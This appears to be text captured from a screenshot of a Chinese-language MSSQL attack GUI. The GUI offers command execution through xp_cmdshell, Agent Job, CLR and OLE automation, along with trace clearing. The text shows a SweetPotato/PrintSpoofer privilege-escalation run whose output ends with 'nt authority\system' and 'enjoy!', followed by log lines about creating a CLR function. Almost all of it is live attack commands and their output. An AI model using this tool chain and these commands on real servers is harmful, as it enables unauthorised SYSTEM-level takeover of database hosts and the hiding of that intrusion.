 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "whoami" 执行类型(C... UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/e417428c-c712-4ac4-9f13-44b68fc944c5
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4868 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-02-22 17:50:35 - 创建 CLR 函数成功！
[*] 2025-02-22 17:50:36 - 目录加载完成！
[*] 2025-02-22 17:50:56 - 正在执行并获取结果，请稍等...
[*] 2025-02-22 17:50:57 - 获取结果成功！